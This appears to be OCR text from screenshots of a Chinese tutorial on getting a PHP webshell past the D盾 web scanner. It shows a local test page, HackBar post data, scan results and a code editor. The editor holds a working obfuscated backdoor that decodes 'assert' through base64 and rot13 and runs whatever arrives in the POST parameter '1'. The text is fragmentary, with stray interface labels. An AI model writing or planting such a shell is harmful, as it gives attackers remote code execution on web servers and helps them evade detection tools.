 127.0.0.1/bypass/base64-rot-13.php
搜索
PHP Version 5.2.17
System
Windows NT DESKTOP-F60MB6L 6.2 build 9200
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://127.0.0.1/bypass/base64-rot-13.php
Split URL
Execute
Post data Referrer User Agent Cookies
1=phpinfo();
D盾_Web查杀 V2.0.9 [永久免费] http://www.d99net.net/
D 盾 _Web 查杀 远离木马骚扰
使用代码分析引擎，能追查更为隐藏的后门行为，让你网站运行于安全状态
查杀 隔离 工具 选项 关于
扫描位置 E:\phpstudy\WWW\bypass
检测类型 全部文件 列出隐藏脚本 不显示低级别脚本(1级) 显示Z
文件 级别 说明
E:\phpstudy\WWW\bypass\binary-coding.php 4 变量函数后门(ass
E:\phpstudy\WWW\bypass\math-operation.php 3 (内藏)(可疑)变量函
E:\phpstudy\WWW\bypass\base64-rot-13.php 2 (可疑)变量函数(a
返回
扫描完成，发现0个安全风险
扫描文件：4个 用时：00:00:01
网页木马 未发现风险
网页挂马 未发现风险
网页黑链 未发现风险
畸形文件 未发现风险
E:\phpstudy\WWW\bypass\base64-rot-13.php - Sublime Text (UNREGISTERED)
get_str.php math-operation.php base64-rot-13.php
1 <?php
2 function moza($hello){
3 $b="bmZmcmVn";
4 $d=str_rot13(base64_decode($b));
5 @$d($hello);
6 }
7 moza($_POST[1]);
8